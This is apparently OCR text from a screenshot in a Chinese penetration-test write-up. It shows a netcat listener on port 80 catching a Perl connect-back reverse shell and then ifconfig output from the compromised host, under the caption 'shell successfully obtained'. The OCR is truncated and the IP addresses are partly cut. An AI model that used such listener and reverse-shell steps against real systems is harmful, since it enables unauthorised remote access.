 \Windows\system32\cmd.exe - nc -vv -l -p 80
ython27>cmd.exe
osoft Windows [版本 6.1.7601]
所有 (c) 2009 Microsoft Corporation。保留所有权利。
ython27>nc -vv -l -p 80
ening on [any] 80 ...
-rcv getsockname failed: INVAL
22.40: inverse host lookup failed: h_errno 11004: NO_DATA
ect to [0.0.0.0] from <UNKNOWN> [192 .40] 45395: NO_DATA
t 0, rcvd 0
ython27>nc -vv -l -p 80
ening on [any] 80 ...
2.40: inverse host lookup failed: h_errno 11004: NO_DATA
ect to [12 ] from <UNKNOWN> [192. ] 45417: NO_DATA
Perl Connect-Back
Modify by Maple-x
nfig
Link encap:Ethernet HWaddr 04:01:04:e2:25:01
inet addr: 2.40 Bcast:192. 255 Mask:255.255.255.0
inet6 addr: fe80::601:4ff:fee2:2501/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26958810 errors:0 dropped:0 overruns:0 frame:0
TX packets:24171186 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7459331900 (7.4 GB) TX bytes:9005716654 (9.0 GB)
Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:5223345 errors:0 dropped:0 overruns:0 frame:0
TX packets:5223345 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2106108313 (2.1 GB) TX bytes:2106108313 (2.1 GB)
图 5 成功获取 shell